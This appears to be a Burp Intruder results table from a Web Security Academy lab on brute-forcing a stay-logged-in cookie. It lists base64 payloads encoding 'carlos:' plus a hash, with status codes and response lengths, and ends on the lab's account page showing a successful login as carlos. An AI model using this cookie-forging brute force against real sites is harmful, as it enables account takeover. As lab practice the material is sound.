 Request Payload Status code Response received Error Timeout Length Comment
0 200 199 3346
69 Y2FybG9zOmY2M2Y0ZmJjOWY4Yzg1ZDQwOWYyZjU5ZjJiOWUxMmQ1 200 293 3346
22 Y2FybG9zOmJlZTc4M2VlMjk3NDU5NTQ4NzM1N2UxOTVlZjM4Y2Ey 302 189 173
30 Y2FybG9zOjY3MGIxNDcyOGFkOTkwMmFlY2JhMzJlMjJmYTRmNmJk 302 189 173
41 Y2FybG9zOmRhNDQzYTBhZDk3OWQ1NTMwZGYzOGNhMWE3NGU0Zjgw 302 190 173
77 Y2FybG9zOmZlYTBmMWY2ZmVkZTkwYmQwYTkyNWI0MTk0ZGVhYzEx 302 191 173
85 Y2FybG9zOmU2YTViYTA4NDJhNTMxMTYzNDI1ZDY2ODM5NTY5YTY4 302 196 173
78 Y2FybG9zOjYyMDk4MDQ5NTIyMjVhYjNkMTQzNDgzMDdiNWE0YTI3 302 197 173
3 302 198 173
Request Response
Pretty Raw Hex Render
Web Security
Academy
Brute-forcing a stay-logged-in cookie
Back to lab description
LAB Not solved
Home | My account | Log out
My Account
Your username is: carlos
Email